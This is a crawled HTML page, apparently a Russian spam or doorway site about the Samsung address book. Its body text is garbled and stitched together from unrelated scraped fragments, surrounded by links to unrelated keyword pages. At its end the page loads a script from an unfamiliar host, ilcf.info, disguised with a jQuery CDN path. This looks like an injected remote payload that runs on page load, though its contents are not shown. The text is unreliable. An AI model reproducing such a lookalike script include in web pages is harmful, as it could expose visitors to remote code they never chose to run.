

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-samsung-adresnaya-kniga.html
body_size: 4811
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Samsung адресная книга - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Samsung адресная книга</h2>
                            </header>
                            <p>Чтобы непосредственно добавить отдельные адреса, установите флажки рядом с адресами, которые требуется добавить в список Адресная книга групп из списка Адресная книга. Часто задаваемые вопросы о технике Мобильные устройства Samsung. Узнайте подробнее о 'Как сохранить контакты на карту памяти на Samsung. Добрый день. Как с системного телефона через навигатор к исходящему номеру дописать ФИО. т.е. надо организовать адресную книгу. 
Часто задаваемые вопросы о технике Мобильные устройства Samsung. Узнайте подробнее о 'Как определить, где сохранен контакт на Samsung. Если настроена адресная книга, то с помощью клавиш быстрого вызова или быстрого или группового ввода адресов электронной почты можно извлечь адреса из памяти. Часто задаваемые вопросы о технике Мобильные устройства Samsung.  Galaxy так, чтобы не потерять' с помощью службы поддержки Samsung. Страница 1 из 83 - Все о Samsung Corby Gt-s3650 - в теме Серия-S.: СпойлерДемо ролик СпойлерВнешний вид. Лазерные принтеры Samsung. Настройка адресной книги с помощью веб- служб SyncThru™ Web Services. В этом документе представлена информация. 
Здравствуйте. Телефон Samsung c 5212. Версия New PC Studio 1.5.1.10064_2 Проблема с импортом телефонной книги с телефона Смотрите также: Как устроена адресная книга? Как добавить контакт? Как отредактировать или удалить контакт? Групповые контакты (Группы). Настройка адресной книги, Почты – Инструкция по эксплуатации Samsung CLX-3175 Страница. На компьютере, в проге PC Studio 3 была сохранена телефонная книга. Недавно компьютер сломался. Папки Самсунга из "Program files" и " Documents. кнопку Адресная книга до появления пункта Поиск и отпр. в нижней строке дисплея, затем нажмите кнопку. 
24 авг 2012  Подходим к завершению нашей эпопеи с обзорами особенностей фирменной надстройки Samsung TouchWiz. Конечно же, я не мог. Адресная книга позволяет получать доступ и сохранять часто используемые номера факсов, адреса электронной почты, адреса серверов Дублированные контакты из локальной адресной книги и сетевых учётных записей можно связать в единую запись в Контактах. Это помогает держать. Адресная книга Пользоваться записными книжками, в эпоху цифровых технологий, стало не модно. Что остается сделать нашему клиенту контакты хранятся в адресной книге смартфона. 
28 июл 2011  Группировка контактов в телефонной книге  Делаем бэкап контактов, удаляем контакты из записной книги Nokia и пробуем  самом телефоне, в адресной книге, чтобы отображались только основные контакты. Традиционно для программы Samsung, которая находится об общей нас статье, ее адресная книга хранятся на продукт в конкретных больших кнопках с дорожного марта. Как обычно, спереди на таких модификациях сделано. МобиГуру предлагает купить Samsung Galaxy A3, ознакомившись с фотографиями и описанием. Представлен сравнительный анализ платных, бесплатных и демо версий программ органайзеров. Настройки сетевого сканирования полностью идентичны для всех моделей KYOCERA ECOSYS M2040dn / M2540dn. Как скопировать контакты с телефона Samsung на компьютер? Чаще всего, синхронизирование. Другие файлы - информация о расширениях файлов. Ссылки на программы для открытия файлов. Вы собираетесь приобрести бытовую технику или электронику? Интернет магазин Технодом. 
Файлы данных - информация о расширениях файлов. Ссылки на программы для открытия файлов. Загрузите WhatsApp 2019 последнюю версию бесплатно на русском языке. Скачать ВатсАп. Февраль 2011 (продолжение) скачать бесплатно 1с8-1 без регистрации и есемес программа defacto. Если вы не сделали бэкап контактов заранее (и никогда не экспортировали их на карту памяти. Смартфо́н (англ. smartphone — умный телефон) — мобильный телефон, дополненный. Я догадываюсь, что большинству постоянных читателей блога эта запись не слишком интересна. Азиатско-Тихоокеанский Банк, ПАО в городах Кемерово, Анжеро-Судженск, Ленинск-Кузнецкий. Тип изделия ahd видеорегистратор (51) am/fm-тюнер (1) cd/mp3-плеер и fm-тюнер (1) cg-s / ip маршрутизатор. 
Мы используем файлы-cookie; Продолжая использовать данный веб-сайт, вы соглашаетесь с тем, что. У Яндекс.Браузера адресная строка называется Умной строкой из-за дополнительных. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Как часто можно копировать файлы и как долго хранить историю. Расширенные настройки. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-raspisanie-avtobusov-iz-krasnodara-v-aeroport.html">Расписание автобусов из краснодара в аэропорт</a></li>
                                <li><a href="sp5tvf-skachat-knigi-dzhon-keho.html">Скачать книги джон кехо</a></li>
                                <li><a href="sp5tvf-film-tretiy-lishniy-skachat-torrent-2015.html">Фильм третий лишний скачать торрент 2015</a></li>
                                <li><a href="sp5tvf-zimniy-mod-stalker-zov-pripyati.html">Зимний мод сталкер зов припяти</a></li>
                                <li><a href="sp5tvf-yandeks-appstore-skachat.html">Яндекс аппсторе скачать</a></li>
                                <li><a href="sp5tvf-fayl-faylovaya-sistema-prezentaciya.html">Файл файловая система презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Смартфон Samsung Galaxy A3 (Самсунг Galaxy A3) купить.</li>
<li>Программы органайзеры и планировщики для компьютера.</li>
<li>Как настроить сетевое сканирование на МФУ KYOCERA.</li>
<li>Как скопировать контакты с телефона на компьютер.</li>
<li>Другие файлы - расширения, форматы файлов.</li>
<li>TECHNODOM Интернет-магазин бытовой техники</li>
<li>Файлы данных - расширения, форматы файлов.</li>
<li>Скачать WhatsApp 2019, бесплатно ВатсАп на компьютер.</li>
<li>КОМПЬЮТЕРНО-ТЕХНИЧЕСКАЯ ЭКСПЕРТИЗА • Просмотр темы.</li>
<li>Как восстановить удаленные контакты на Андроид, вернуть.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-chit-na-kontar-vars-na-dengi.html">Чит на контар варс на деньги</a></li>
                                            <li><a href="sp5tvf-uchebnik-5-klassa-po-matematike-merzlyak-skachat.html">Учебник 5 класса по математике мерзляк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-world-of-tanks-ios.html">World of tanks ios</a></li>
                                            <li><a href="sp5tvf-sayt-podderzhki-lenovo-veb-kamera.html">Сайт поддержки леново веб камера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-erl-derr-biggers-audioknigi.html">Эрл дерр биггерс аудиокниги</a></li>
                                            <li><a href="sp5tvf-kniga-sud-solomona-chitat.html">Книга суд соломона читать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-shema-scepleniya-na-vaz-2110.html">Схема сцепления на ваз 2110</a></li>
                                            <li><a href="sp5tvf-shema-lecheniya-pulmikortom.html">Схема лечения пульмикортом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
